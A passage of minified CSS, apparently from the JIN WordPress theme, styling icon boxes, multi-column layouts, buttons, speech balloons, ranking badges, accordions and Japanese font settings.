#ffe89b}.jin-icon-speaker,.jin-icon-comment,.jin-icon-checkcircle,.jin-icon-pencil{background-color:#e8f9e9}.jin-icon-speaker .jin-iconbox-main,.jin-icon-comment .jin-iconbox-main,.jin-icon-checkcircle .jin-iconbox-main,.jin-icon-pencil .jin-iconbox-main{border-left:2px dashed #a5edaf}.jin-icon-like,.jin-icon-information,.jin-icon-gear,.jin-icon-clipboard{background-color:#eef0fa}.jin-icon-like .jin-iconbox-main,.jin-icon-information .jin-iconbox-main,.jin-icon-gear .jin-iconbox-main,.jin-icon-clipboard .jin-iconbox-main{border-left:2px dashed #d5d9f2}.jin-icon-heart,.jin-icon-unlike,.jin-icon-question,.jin-icon-flag{background-color:#fff0f2}.jin-icon-heart .jin-iconbox-main,.jin-icon-unlike .jin-iconbox-main,.jin-icon-question .jin-iconbox-main,.jin-icon-flag .jin-iconbox-main{border-left:2px dashed #ffd1d1}@media (max-width:767px){.jin-iconbox{margin:20px 0}}.jin-iconbox-icons .jin-icons{vertical-align:middle}.jin-iconbox-icons .jin-icons:before{padding-bottom:3px}@media (max-width:767px){.jin-iconbox-icons .jin-icons:before{padding-bottom:1px}}.jin-iconbox-icons .jin-ifont-star.jin-icons,.jin-iconbox-icons .jin-ifont-bulb.jin-icons,.jin-iconbox-icons .jin-ifont-cart.jin-icons,.jin-iconbox-icons .jin-ifont-caution.jin-icons{color:#ffbf0e}.jin-iconbox-icons .jin-ifont-checkcircle.jin-icons,.jin-iconbox-icons .jin-ifont-comment.jin-icons,.jin-iconbox-icons .jin-ifont-pencil.jin-icons,.jin-iconbox-icons .jin-ifont-speaker.jin-icons{color:#05b483}.jin-iconbox-icons .jin-ifont-information.jin-icons,.jin-iconbox-icons .jin-ifont-gear.jin-icons,.jin-iconbox-icons .jin-ifont-clipboard.jin-icons,.jin-iconbox-icons .jin-ifont-like.jin-icons{color:#2f387c}.jin-iconbox-icons .jin-ifont-question.jin-icons,.jin-iconbox-icons .jin-ifont-flag.jin-icons,.jin-iconbox-icons .jin-ifont-unlike.jin-icons,.jin-iconbox-icons .jin-ifont-heart.jin-icons{color:#f13d54}.jin-iconbox-icons .fa-twitter.jin-icons{color:#0f1419}.jin-iconbox-icons .fa-bitcoin.jin-icons,.jin-iconbox-icons .fa-amazon.jin-icons{color:#ff9902}.jin-iconbox-icons .fa-facebook-square.jin-icons{color:#3b469c}.jin-iconbox-icons .fa-instagram.jin-icons{color:#c92670}.jin-iconbox-icons .fa-line.jin-icons{color:#00b901}@media (max-width:767px){.jin-2column,.jin-3column{display:block;margin-bottom:30px}}@media (min-width:768px){.jin-2column,.jin-3column{display:block;margin-bottom:30px}}@media (min-width:1200px){.jin-2column,.jin-3column{display:flex;justify-content:space-between;margin-bottom:30px}}.jin-2column p,.jin-3column p{padding-bottom:0 !important}.jin-2column .color-button01,.jin-2column .color-button02{margin-top:20px}@media (min-width:768px){.jin-2column .color-button01 a,.jin-2column .color-button02 a{padding-left:40px !important;padding-right:40px !important}}.jin-3column .color-button01,.jin-3column .color-button02{margin-top:20px}@media (min-width:768px){.jin-3column .color-button01 a,.jin-3column .color-button02 a{padding-left:20px !important;padding-right:20px !important}}@media (max-width:767px){.jin-2column-left,.jin-2column-right{width:100%;padding:15px;margin-bottom:20px}}@media (min-width:768px){.jin-2column-left,.jin-2column-right{width:100%;padding:20px;margin-bottom:20px}}@media (min-width:1200px){.jin-2column-left,.jin-2column-right{width:49.2%;padding:20px}}@media (max-width:767px){.jin-3column-left,.jin-3column-center,.jin-3column-right{width:100%;padding:15px;margin-bottom:20px}}@media (min-width:768px){.jin-3column-left,.jin-3column-center,.jin-3column-right{width:100%;padding:20px;margin-bottom:20px}}@media (min-width:1200px){.jin-3column-left,.jin-3column-center,.jin-3column-right{width:32.2%;padding:20px}}@media (min-width:768px){.page-template-onecolumn .jin-2column,.page-template-onecolumn .jin-3column,.page-template-lp .jin-2column,.page-template-lp .jin-3column{display:flex;justify-content:space-between;margin-bottom:30px}}@media (min-width:768px){.page-template-onecolumn .jin-2column .jin-2column-left,.page-template-onecolumn .jin-2column .jin-2column-right,.page-template-onecolumn .jin-3column .jin-2column-left,.page-template-onecolumn .jin-3column .jin-2column-right,.page-template-lp .jin-2column .jin-2column-left,.page-template-lp .jin-2column .jin-2column-right,.page-template-lp .jin-3column .jin-2column-left,.page-template-lp .jin-3column .jin-2column-right{width:49.2%;padding:20px}}@media (min-width:768px){.page-template-onecolumn .jin-2column .jin-3column-left,.page-template-onecolumn .jin-2column .jin-3column-center,.page-template-onecolumn .jin-2column .jin-3column-right,.page-template-onecolumn .jin-3column .jin-3column-left,.page-template-onecolumn .jin-3column .jin-3column-center,.page-template-onecolumn .jin-3column .jin-3column-right,.page-template-lp .jin-2column .jin-3column-left,.page-template-lp .jin-2column .jin-3column-center,.page-template-lp .jin-2column .jin-3column-right,.page-template-lp .jin-3column .jin-3column-left,.page-template-lp .jin-3column .jin-3column-center,.page-template-lp .jin-3column .jin-3column-right{width:32.2%;padding:20px}}@media (min-width:768px){.page-template-onecolumn .jin-2column-left,.page-template-onecolumn .jin-2column-right,.page-template-lp .jin-2column-left,.page-template-lp .jin-2column-right,.page-template-onecolumn .jin-3column-left,.page-template-onecolumn .jin-3column-center,.page-template-onecolumn .jin-3column-right,.page-template-lp .jin-3column-left,.page-template-lp .jin-3column-center,.page-template-lp .jin-3column-right{padding:30px}}.jin-3column-left.col-nocolor,.jin-3column-center.col-nocolor,.jin-3column-right.col-nocolor,.jin-2column-left.col-nocolor,.jin-2column-right.col-nocolor{background-color:transparent !important}@media (max-width:767px){.jin-3column-left.col-nocolor,.jin-3column-center.col-nocolor,.jin-3column-right.col-nocolor,.jin-2column-left.col-nocolor,.jin-2column-right.col-nocolor{padding:10px !important}}@media (min-width:768px){.jin-3column-left.col-nocolor,.jin-3column-center.col-nocolor,.jin-3column-right.col-nocolor,.jin-2column-left.col-nocolor,.jin-2column-right.col-nocolor{padding:10px !important}}.jin-img-shadow-on img{box-shadow:0px 0px 5px 3px #eee}.jin-img-radius-on img{border-radius:500px}.jin-img-border-on img{border:3px solid #eee}.jin-img-shadow img{box-shadow:0px 3px 7px 1px #bbb}.jin-img-kadomaru img{box-shadow:0px 3px 6px 1px #bbb;border-radius:10px}.jin-img-waku img{box-shadow:0px 4px 6px 1px #ccc;padding:10px;border-top:1px solid #f3f3f3}.jin-img-maruwaku img{box-shadow:0px 4px 6px 1px #ccc;border-top:1px solid #f3f3f3;border-radius:999px}.jin-lp-h2 h2:before,.jin-lp-h2 h2:after{display:none}.jin-lp-h2 h2{border:none;background-color:none !important;padding:0;margin:0;border-radius:0;font-size:1rem}.jin-lp-h2 h2{display:block !important;text-align:center}@media (max-width:767px){.jin-lp-h2 h2{font-size:1.4rem;line-height:1.7rem;padding-bottom:10px;padding-top:20px;margin-bottom:25px;text-align:center;font-weight:700 !important}}@media (min-width:768px){.jin-lp-h2 h2{font-size:1.6rem;line-height:1.9rem;padding-bottom:10px;padding-top:40px;margin-bottom:25px;text-align:center}}@media (max-width:767px){.jinlph2-style1 h2:first-letter {font-size:1.7rem}}@media (min-width:768px){.jinlph2-style1 h2:first-letter {font-size:2.2rem}}.jinlph2-style2 h2{border-bottom:2px solid #f7f7f7}.jinlph2-style3 h2{border:2px solid #f7f7f7}@media (max-width:767px){.jinlph2-style3 h2{margin-top:20px;padding:15px !important;font-weight:500 !important}}@media (min-width:768px){.jinlph2-style3 h2{margin-top:30px;padding:20px !important}}@media (max-width:767px){.jincol-h3{font-size:1.2rem;line-height:1.5rem;padding-bottom:5px;padding-top:10px;margin-bottom:20px;text-align:center;font-weight:700}}@media (min-width:768px){.jincol-h3{font-size:1.2rem;line-height:1.5rem;padding-bottom:10px;margin-bottom:25px;text-align:center;font-weight:500}}@media (max-width:767px){.jincolumn-h3style1{padding-bottom:0 !important}}@media (min-width:768px){.jincolumn-h3style1{padding-bottom:0 !important}}.jincolumn-h3style2{border-bottom:2px solid #ccc}.jin-sen{padding-top:20px;padding-bottom:50px}.jin-sen .jin-sen-solid,.jin-sen .jin-sen-dashed,.jin-sen .jin-sen-double{width:100%}.jin-sen .jin-sen-solid{border-top:3px solid #f7f7f7;border-radius:20px}.jin-sen .jin-sen-dashed{border-top:3px dashed #f7f7f7}.jin-sen .jin-sen-double{border-top:3px double #f7f7f7}.jin-yohaku10,.jin-yohaku15,.jin-yohaku20,.jin-yohaku25,.jin-yohaku30,.jin-yohaku35,.jin-yohaku40,.jin-yohaku45,.jin-yohaku50{width:100%}.jin-yohaku10{height:10px}.jin-yohaku15{height:15px}.jin-yohaku20{height:20px}.jin-yohaku25{height:25px}.jin-yohaku30{height:30px}.jin-yohaku35{height:35px}.jin-yohaku40{height:40px}.jin-yohaku45{height:45px}.jin-yohaku50{height:50px}.jin-photo-title .jin-fusen1-down,.jin-photo-title .jin-fusen1-even,.jin-photo-title .jin-fusen1-up{display:inline-block;background:#fff;margin:15px 0;padding:10px 25px 10px 15px;border-left:20px solid #3b4675;box-shadow:2px 2px 5px 1px #f3f3f3}.jin-photo-title .jin-fusen1-down{transform:rotate(2deg)}.jin-photo-title .jin-fusen1-up{transform:rotate(-2deg)}.jin-photo-title .jin-fusen2,.jin-photo-title .jin-fusen3{position:relative;display:inline-block;margin:15px 0;color:#fff;background:#3b4675;border-radius:50px;padding:10px 20px;z-index:20}.jin-photo-title .jin-fusen2{border-radius:2px}.jin-photo-title .jin-fusen2:before,.jin-photo-title .jin-fusen3:before{position:absolute;content:"";bottom:-9px;margin-left:-15px;border-top:10px solid;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:0;border-top-color:#3b4675}.jin-photo-title .jin-fusen2:before{left:40px}.jin-photo-title .jin-fusen3:before{left:45px}.jin-photo-title .jin-fusen1-down,.jin-photo-title .jin-fusen1-even,.jin-photo-title .jin-fusen1-up,.jin-photo-title .jin-fusen2,.jin-photo-title .jin-fusen3{font-size:.95rem;line-height:1.25rem;letter-spacing:0}.jic:before{display:inline-block !important}@media (max-width:767px){.jic:before{vertical-align:bottom;padding-right:3px;padding-bottom:3px}}.jic-sc{margin-left:3px;margin-right:3px;line-height:1.1rem}.jin-code-icon-bulb,.jin-code-icon-account,.jin-code-icon-star,.jin-code-icon-star-half,.jin-code-icon-star-blank{margin-left:1px;margin-right:1px}@keyframes jin-shiny{0%{transform:translateX(-100px)}20%{transform:translateX(300px)}100%{transform:translateX(300px)}}@keyframes jin-float{50%{transform:scale(1.07)}}@keyframes jin-bound{0%{transform:translateY(0px)}5%{transform:translateY(-10px)}12%{transform:translateY(0px)}18%{transform:translateY(-10px)}24%{transform:translateY(0px)}100%{transform:translateY(0px)}}.cps-post-main p+.jin-flexbox{margin-top:-40px}.jin-flexbox{display:flex;justify-content:center}@media (max-width:767px){.jin-flexbox a{font-weight:700}}.jin-flexbox a:hover{opacity:1}.jin-flexbox .jsb-visual-shiny{position:relative}.jin-flexbox .jsb-visual-shiny:before{content:"";display:block;position:absolute;left:0;top:0;background:rgba(255,255,255,.5);width:60px;height:130px;opacity:.5;filter:blur(30px);transform:skewX(-15deg);animation:3s jin-shiny ease infinite}.jin-flexbox .jsb-visual-float{animation:2s jin-float ease infinite}.jin-flexbox .jsb-visual-bound{animation:2s jin-bound ease infinite}.jin-flexbox div:not(.jsb-visual-shiny).jsb-hover-down a,.jin-flexbox div:not(.jsb-visual-shiny).jsb-hover-up a,.jin-flexbox div:not(.jsb-visual-shiny).jsb-hover-hop a{will-change:transform}.jin-flexbox .jsb-hover-down a:hover{transform:scale(.95)}.jin-flexbox .jsb-hover-up a:hover{transform:scale(1.05)}.jin-flexbox .jsb-hover-hop a:hover{transform:translateY(-7px);box-shadow:0px 5px 15px -5px #ddd}@media (max-width:767px){.jsb-sp-2col-off{display:block !important;text-align:center}.jsb-sp-2col-off .jin-shortcode-button a{padding:16px 80px;margin:6px 0}.jsb-sp-2col-off p{padding-bottom:0}.jsb-sp-2col-on .jin-shortcode-button a{padding:12px 24px;font-size:14px}}.jin-shortcode-button{transition:all .3s ease 0s;will-change:transform;margin-left:5px;margin-right:5px}.jin-shortcode-button a{display:inline-block;font-size:17px;margin:20px 0;background:#54dcef;border-radius:50px;color:#fff !important;text-decoration:none !important;box-shadow:0px 5px 15px -5px #ccc;text-align:center}@media (max-width:767px){.jin-shortcode-button a{padding:15px 40px}}@media (min-width:768px){.jin-shortcode-button a{padding:15px 40px}}@media (min-width:1024px){.jin-shortcode-button a{padding:19px 80px}}.gb-two-button-box{margin-top:30px;text-align:center}.gb-two-button-box .jin-flexbox{display:inline-block}.gb-two-button-box .jin-shortcode-button{display:inline}@media (max-width:767px){.gb-two-button-box .jin-shortcode-button a{padding:12px 30px}}@media (min-width:768px){.gb-two-button-box .jin-shortcode-button a{padding:15px 30px}}@media (min-width:1024px){.gb-two-button-box .jin-shortcode-button a{padding:15px 60px}}.gb-two-button-box .color-button01,.gb-two-button-box .color-button02{display:inline-block}@media (max-width:767px){.gb-two-button-box .color-button01 a,.gb-two-button-box .color-button02 a{padding:15px 20px !important}}@media (min-width:768px){.gb-two-button-box .color-button01 a,.gb-two-button-box .color-button02 a{padding:15px 30px !important}}@media (min-width:1024px){.gb-two-button-box .color-button01 a,.gb-two-button-box .color-button02 a{padding:15px 60px !important}}.balloon-box{position:relative;overflow:hidden;padding-bottom:3px}.balloon-icon{position:absolute;top:0;overflow:hidden;width:80px;height:80px;margin-bottom:0}@media (max-width:767px){.balloon-icon{width:60px;height:60px}}.balloon-icon.maru{border:2px solid #eee;border-radius:40px}.icon-name{position:absolute;text-align:center;letter-spacing:0;line-height:.7rem !important;color:#777}@media (max-width:767px){.icon-name{width:60px;top:62px;font-size:9px}}@media (min-width:768px){.icon-name{width:80px;top:85px;font-size:10px}}.balloon-icon img{width:80px;height:auto;margin-bottom:0 !important}@media (max-width:767px){.balloon-icon img{width:60px}}.balloon-serif .balloon-content img.star{width:24%;padding-bottom:1px;margin-bottom:-3px !important}@media (max-width:767px){.balloon-serif .balloon-content img.star{width:38%;padding-bottom:2px}}.balloon-content p:last-of-type{padding-bottom:0 !important}.balloon-left .balloon-icon{left:0}.balloon-left .icon-name{left:0}.balloon-left .balloon-serif{position:relative;float:left;margin:0 105px 40px;padding:0}@media (max-width:767px){.balloon-left .balloon-serif{margin:0 0 30px 78px}}.balloon-left .balloon-serif:before{content:"";position:absolute;left:-7px;display:block;width:0;height:0;border-style:solid;border-width:7px 10px 7px 0;z-index:3}@media (max-width:767px){.balloon-left .balloon-serif:before{top:13px}}@media (min-width:768px){.balloon-left .balloon-serif:before{top:16px}}.balloon-left .balloon-serif:after{content:"";position:absolute;left:-10px;display:block;width:0;height:0;border-style:solid;border-width:8px 10px 8px 0;z-index:2}@media (max-width:767px){.balloon-left .balloon-serif:after{top:12px}}@media (min-width:768px){.balloon-left .balloon-serif:after{top:15px}}.balloon-left .balloon-serif .balloon-content{position:relative;line-height:1.5rem;border:2px solid #ccc;background:#fff;border-radius:6px;font-size:.95em;z-index:2}@media (max-width:767px){.balloon-left .balloon-serif .balloon-content{padding:.8rem}}@media (min-width:768px){.balloon-left .balloon-serif .balloon-content{padding:1.15rem}}.balloon-right .balloon-icon{right:0}.balloon-right .icon-name{right:0}.balloon-right .balloon-serif{position:relative;float:right;margin:0 105px 40px;padding:0}@media (max-width:767px){.balloon-right .balloon-serif{margin:0 78px 30px 0}}.balloon-right .balloon-serif:before{content:"";position:absolute;right:-7px;display:block;width:0;height:0;border-style:solid;border-width:7px 0 7px 10px;z-index:3}@media (max-width:767px){.balloon-right .balloon-serif:before{top:13px}}@media (min-width:768px){.balloon-right .balloon-serif:before{top:16px}}.balloon-right .balloon-serif:after{content:"";position:absolute;right:-10px;display:block;width:0;height:0;border-style:solid;border-width:8px 0 8px 10px;z-index:2}@media (max-width:767px){.balloon-right .balloon-serif:after{top:12px}}@media (min-width:768px){.balloon-right .balloon-serif:after{top:15px}}.balloon-right .balloon-serif .balloon-content{position:relative;line-height:1.5rem;border:2px solid;border-radius:6px;font-size:.95em;z-index:2}@media (max-width:767px){.balloon-right .balloon-serif .balloon-content{padding:.8rem}}@media (min-width:768px){.balloon-right .balloon-serif .balloon-content{padding:1.15rem}}.balloon-box ol li{position:relative;display:block;padding:1px 0 5px 25px;margin-bottom:.15em}.balloon-box ol li:after{counter-increment:li;content:counter(li);position:absolute;left:0;top:1.2em;padding:0;height:20px;width:20px;color:#fff;text-align:center;font-size:.65em;border-radius:11px}.balloon-right.balloon-gray .balloon-serif:after,.balloon-right.has-ccc-ballon .balloon-serif:after{border-color:transparent transparent transparent #ccc}.balloon-right.balloon-gray .balloon-content,.balloon-right.has-ccc-ballon .balloon-content{border-color:#ccc}.balloon-left.balloon-gray .balloon-serif:after,.balloon-left.has-ccc-ballon .balloon-serif:after{border-color:transparent #ccc transparent transparent}.balloon-left.balloon-gray .balloon-content,.balloon-left.has-ccc-ballon .balloon-content{border-color:#ccc}.balloon-right.balloon-bg-gray .balloon-serif:before,.balloon-right.has-efefef-bgballon .balloon-serif:before{border-color:transparent transparent transparent #efefef}.balloon-right.balloon-bg-gray .balloon-content,.balloon-right.has-efefef-bgballon .balloon-content{background:#efefef}.balloon-left.balloon-bg-gray .balloon-serif:before,.balloon-left.has-efefef-bgballon .balloon-serif:before{border-color:transparent #efefef transparent transparent}.balloon-left.balloon-bg-gray .balloon-content,.balloon-left.has-efefef-bgballon .balloon-content{background:#efefef}.balloon-right.balloon-blue .balloon-serif:after,.balloon-right.has-93-d-2-f-0-ballon .balloon-serif:after{border-color:transparent transparent transparent #93d2f0}.balloon-right.balloon-blue .balloon-content,.balloon-right.has-93-d-2-f-0-ballon .balloon-content{border-color:#93d2f0}.balloon-left.balloon-blue .balloon-serif:after,.balloon-left.has-93-d-2-f-0-ballon .balloon-serif:after{border-color:transparent #93d2f0 transparent transparent}.balloon-left.balloon-blue .balloon-content,.balloon-left.has-93-d-2-f-0-ballon .balloon-content{border-color:#93d2f0}.balloon-right.balloon-bg-blue .balloon-serif:before,.balloon-right.has-e-2-f-6-ff-bgballon .balloon-serif:before{border-color:transparent transparent transparent #e2f6ff}.balloon-right.balloon-bg-blue .balloon-content,.balloon-right.has-e-2-f-6-ff-bgballon .balloon-content{background:#e2f6ff}.balloon-left.balloon-bg-blue .balloon-serif:before,.balloon-left.has-e-2-f-6-ff-bgballon .balloon-serif:before{border-color:transparent #e2f6ff transparent transparent}.balloon-left.balloon-bg-blue .balloon-content,.balloon-left.has-e-2-f-6-ff-bgballon .balloon-content{background:#e2f6ff}.balloon-right.balloon-red .balloon-serif:after,.balloon-right.has-f-48789-ballon .balloon-serif:after{border-color:transparent transparent transparent #f48789}.balloon-right.balloon-red .balloon-content,.balloon-right.has-f-48789-ballon .balloon-content{border-color:#f48789}.balloon-left.balloon-red .balloon-serif:after,.balloon-left.has-f-48789-ballon .balloon-serif:after{border-color:transparent #f48789 transparent transparent}.balloon-left.balloon-red .balloon-content,.balloon-left.has-f-48789-ballon .balloon-content{border-color:#f48789}.balloon-right.balloon-bg-red .balloon-serif:before,.balloon-right.has-ffebeb-bgballon .balloon-serif:before{border-color:transparent transparent transparent #ffebeb}.balloon-right.balloon-bg-red .balloon-content,.balloon-right.has-ffebeb-bgballon .balloon-content{background:#ffebeb}.balloon-left.balloon-bg-red .balloon-serif:before,.balloon-left.has-ffebeb-bgballon .balloon-serif:before{border-color:transparent #ffebeb transparent transparent}.balloon-left.balloon-bg-red .balloon-content,.balloon-left.has-ffebeb-bgballon .balloon-content{background:#ffebeb}.balloon-right.balloon-green .balloon-serif:after,.balloon-right.has-9-ddd-93-ballon .balloon-serif:after{border-color:transparent transparent transparent #9ddd93}.balloon-right.balloon-green .balloon-content,.balloon-right.has-9-ddd-93-ballon .balloon-content{border-color:#9ddd93}.balloon-left.balloon-green .balloon-serif:after,.balloon-left.has-9-ddd-93-ballon .balloon-serif:after{border-color:transparent #9ddd93 transparent transparent}.balloon-left.balloon-green .balloon-content,.balloon-left.has-9-ddd-93-ballon .balloon-content{border-color:#9ddd93}.balloon-right.balloon-bg-green .balloon-serif:before,.balloon-right.has-d-1-f-8-c-2-bgballon .balloon-serif:before{border-color:transparent transparent transparent #d1f8c2}.balloon-right.balloon-bg-green .balloon-content,.balloon-right.has-d-1-f-8-c-2-bgballon .balloon-content{background:#d1f8c2}.balloon-left.balloon-bg-green .balloon-serif:before,.balloon-left.has-d-1-f-8-c-2-bgballon .balloon-serif:before{border-color:transparent #d1f8c2 transparent transparent}.balloon-left.balloon-bg-green .balloon-content,.balloon-left.has-d-1-f-8-c-2-bgballon .balloon-content{background:#d1f8c2}.balloon-right.balloon-yellow .balloon-serif:after,.balloon-right.has-ffd-75-e-ballon .balloon-serif:after{border-color:transparent transparent transparent #ffd75e}.balloon-right.balloon-yellow .balloon-content,.balloon-right.has-ffd-75-e-ballon .balloon-content{border-color:#ffd75e}.balloon-left.balloon-yellow .balloon-serif:after,.balloon-left.has-ffd-75-e-ballon .balloon-serif:after{border-color:transparent #ffd75e transparent transparent}.balloon-left.balloon-yellow .balloon-content,.balloon-left.has-ffd-75-e-ballon .balloon-content{border-color:#ffd75e}.balloon-right.balloon-bg-yellow .balloon-serif:before,.balloon-right.has-fff-8-d-1-bgballon .balloon-serif:before{border-color:transparent transparent transparent #fff8d1}.balloon-right.balloon-bg-yellow .balloon-content,.balloon-right.has-fff-8-d-1-bgballon .balloon-content{background:#fff8d1}.balloon-left.balloon-bg-yellow .balloon-serif:before,.balloon-left.has-fff-8-d-1-bgballon .balloon-serif:before{border-color:transparent #fff8d1 transparent transparent}.balloon-left.balloon-bg-yellow .balloon-content,.balloon-left.has-fff-8-d-1-bgballon .balloon-content{background:#fff8d1}.balloon-right.balloon-bg-none .balloon-serif:before,.balloon-right.has-fff-bgballon .balloon-serif:before{border-color:transparent transparent transparent #fff}.balloon-right.balloon-bg-none .balloon-content,.balloon-right.has-fff-bgballon .balloon-content{background:#fff}.balloon-left.balloon-bg-none .balloon-serif:before,.balloon-left.has-fff-bgballon .balloon-serif:before{border-color:transparent #fff transparent transparent}.balloon-left.balloon-bg-none .balloon-content,.balloon-left.has-fff-bgballon .balloon-content{background:#fff}.balloon-left.balloon-none .balloon-serif:after,.balloon-left.balloon-none .balloon-content,.balloon-right.balloon-none .balloon-serif:after,.balloon-right.balloon-none .balloon-content,.balloon-left.has-fff-ballon .balloon-serif:after,.balloon-left.has-fff-ballon .balloon-content,.balloon-right.has-fff-ballon .balloon-serif:after,.balloon-right.has-fff-ballon .balloon-content{border-color:transparent}.balloon-left.balloon-none .balloon-serif:before,.balloon-left.has-fff-ballon .balloon-serif:before{left:-9px}.balloon-right.balloon-none .balloon-serif:before,.balloon-right.has-fff-ballon .balloon-serif:before{right:-9px}.ranking-number{height:auto}@media (max-width:767px){.ranking-number{width:45px}}@media (min-width:768px){.ranking-number{width:52px}}.ranking-number-girly{height:auto}@media (max-width:767px){.ranking-number-girly{width:45px}}@media (min-width:768px){.ranking-number-girly{width:50px}}.ranking-number-rich{height:auto}@media (max-width:767px){.ranking-number-rich{width:35px}}@media (min-width:768px){.ranking-number-rich{width:38px}}h2 .ranking-number,h3 .ranking-number{height:auto;float:left;position:relative;margin-right:3px;margin-top:-3px}@media (max-width:767px){h2 .ranking-number,h3 .ranking-number{width:45px}}@media (min-width:768px){h2 .ranking-number,h3 .ranking-number{width:52px}}h2 .ranking-number-rich,h3 .ranking-number-rich{height:auto;float:left;position:relative;margin-right:3px;margin-top:-5px;z-index:1}@media (max-width:767px){h2 .ranking-number-rich,h3 .ranking-number-rich{width:35px}}@media (min-width:768px){h2 .ranking-number-rich,h3 .ranking-number-rich{width:38px}}h2 .ranking-number-girly,h3 .ranking-number-girly{height:auto;float:left;position:relative;margin-right:3px;margin-top:-7px;z-index:1}@media (max-width:767px){h2 .ranking-number-girly,h3 .ranking-number-girly{width:45px}}@media (min-width:768px){h2 .ranking-number-girly,h3 .ranking-number-girly{width:50px}}h2 .ranking-number:after,h3 .ranking-number:after,h2 .ranking-number-rich:after,h3 .ranking-number-rich:after,h2 .ranking-number-girly:after,h3 .ranking-number-girly:after{content:"";position:absolute;clear:both}.jin-ac-box01,.jin-ac-box02{margin-bottom:20px}.jin-ac-box01-title,.jin-ac-box02-title{padding:15px 20px;padding-right:55px;box-shadow:0 2px 6px 0px #dedede;font-weight:700;border-radius:4px;position:relative;font-size:1.1rem;line-height:1.5rem;z-index:1;background:#fff}@media (max-width:767px){.jin-ac-box01-title,.jin-ac-box02-title{font-size:1rem;line-height:1.4rem;padding-right:50px}}.jin-ac-box01-title:after,.jin-ac-box02-title:after{position:absolute;content:"\e932";font-family:"jin-icons";right:20px;top:17px;transition:all .5s}@media (max-width:767px){.jin-ac-box01-title:after,.jin-ac-box02-title:after{right:15px;top:15px}}.jin-ac-box02-title{padding-left:55px}@media (max-width:767px){.jin-ac-box02-title{padding-left:50px}}.jin-ac-box02-title:before{position:absolute;content:"\e99d";font-family:"jin-icons";left:20px;top:14px;font-size:1.25em;color:#4f5ed2}.jin-ac-box02-title:after{color:#4f5ed2}.jin-ac-box01-inner,.jin-ac-box02-inner{border-radius:4px;margin-top:15px}.jin-ac-box01-inner p,.jin-ac-box02-inner p{font-size:.95rem}@media (max-width:767px){.jin-ac-box01-inner p,.jin-ac-box02-inner p{line-height:1.45rem}}.jin-ac-box01-inner{padding:30px 30px 0;background:#f7f7f7}@media (max-width:767px){.jin-ac-box01-inner{padding:20px 20px 0}}.jin-ac-box02-inner{position:relative;padding:30px 30px 0 55px;background:#fff5f4}@media (max-width:767px){.jin-ac-box02-inner{padding:25px 20px 0 50px}}.jin-ac-box02-inner:before{position:absolute;content:"\e99c";font-family:"jin-icons";left:20px;top:31px;font-size:1.25em;color:#f1487c}@media (max-width:767px){.jin-ac-box02-inner:before{top:26px}}.jin-ac-box01-inner,.jin-ac-box02-inner{opacity:0;transition:all .1s;transform:translateY(-20px);position:absolute;visibility:hidden}.jin-ac-box01-inner.open,.jin-ac-box02-inner.open{opacity:1;transition:all .5s;transform:translateY(0px);position:relative;visibility:visible}.jin-ac-box01-title.open:after,.jin-ac-box02-title.open:after{transition:all .5s;transform:rotate(180deg) translateY(3px)}body#nofont-style{font-family:"ヒラギノ角ゴ ProN W3",Hiragino Sans,"ヒラギノ角ゴ ProN W3",Hiragino Kaku Gothic ProN,"メイリオ",Meiryo,sans-serif}body#nofont-style .kaisetsu-box1:after,body#nofont-style .kaisetsu-box2:after,body#nofont-style .kaisetsu-box4:after,body#nofont-style .kaisetsu-box5:after,body#nofont-style .innerlink-box1:after{font-family:"jin-icons","ヒラギノ角ゴ ProN W3",Hiragino Sans,"ヒラギノ角ゴ ProN W3",Hiragino Kaku Gothic ProN,"メイリオ",Meiryo,sans-serif}body#nofont-style .ef,body#nofont-style #prev-next a.prev:after,body#nofont-style #prev-next a.next:after{font-family:"Quicksand","ヒラギノ角ゴ ProN W3",Hiragino Sans,"ヒラギノ角ゴ ProN W3",Hiragino Kaku Gothic ProN,"メイリオ",Meiryo,sans-serif;letter-spacing:2px;font-feature-settings:"palt"}body#nofont-style input[type=text],body#nofont-style input[type=search]{font-family:"Quicksand","ヒラギノ角ゴ ProN W3",Hiragino Sans,"ヒラギノ角ゴ ProN W3",Hiragino Kaku Gothic ProN,"メイリオ",Meiryo,sans-serif}body#nts-style{font-family:"Noto Sans Japanese",sans-serif}body#nts-style input[type=text],body#nts-style input[type=search]{font-family:"Noto Sans Japanese",sans-serif}@media (max-width:767px){body#nts-style{font-weight:300}}@media (min-width:768px){body#nts-style{font-weight:200}}@media (max-width:767px){body#nts-style p{font-weight:300}}@media (min-width:768px){body#nts-style p{font-weight:200}}@media (max-width:767px){body#nts-style strong{font-weight:700 !important}}@media (min-width:768px){body#nts-style strong{font-weight:500 !important}}@media (max-width:767px){body#nts-style .sp-menu-box ul li a{font-weight:500 !important}}@media (max-width:767px){body#nts-style .sp-menu-box ul li ul li a{font-weight:300 !important}}@media (max-width:767px){body#nts-style .sp-menu-box ul.menu-box li a:before{left:3px;top:21px}}@media (max-width:767px){body#nts-style .cps-post-title,body#nts-style .new-entry-item-title,body#nts-style .info-title,body#nts-style #prev-next p,body#nts-style .myname,body#nts-style .widgettitle,body#nts-style .toppost-list-box label,body#nts-style .pickup-title,body#nts-style .profile-name{font-weight:400 !important}}@media (min-width:768px){body#nts-style .cps-post-title,body#nts-style .new-entry-item-title,body#nts-style .info-title,body#nts-style #prev-next p,body#nts-style .myname,body#nts-style .widgettitle,body#nts-style .toppost-list-box label,body#nts-style .pickup-title,body#nts-style .profile-name{font-weight:300 !important}}@media (max-width:767px){body#nts-style .kaisetsu-box1-title,body#nts-style .kaisetsu-box2-title,body#nts-style .kaisetsu-box3-title,body#nts-style .kaisetsu-box4-title,body#nts-style .kaisetsu-box5-title,body#nts-style .cps-post-main-box h2,body#nts-style .cps-post-main-box h3,body#nts-style .cps-post-main-box h4,body#nts-style .cps-post-main-box h5,body#nts-style .ranking-title01,body#nts-style .ranking-title02,body#nts-style .ranking-title03,body#nts-style .cps-post-main table.cps-table03 th,body#nts-style .related-entry-headline-text span{font-weight:500 !important}}@media (min-width:768px){body#nts-style .kaisetsu-box1-title,body#nts-style .kaisetsu-box2-title,body#nts-style .kaisetsu-box3-title,body#nts-style .kaisetsu-box4-title,body#nts-style .kaisetsu-box5-title,body#nts-style .cps-post-main-box h2,body#nts-style .cps-post-main-box h3,body#nts-style .cps-post-main-box h4,body#nts-style .cps-post-main-box h5,body#nts-style .ranking-title01,body#nts-style .ranking-title02,body#nts-style .ranking-title03,body#nts-style .cps-post-main table.cps-table03 th,body#nts-style .related-entry-headline-text span{font-weight:400 !important}}@media (max-width:767px){body#nts-style 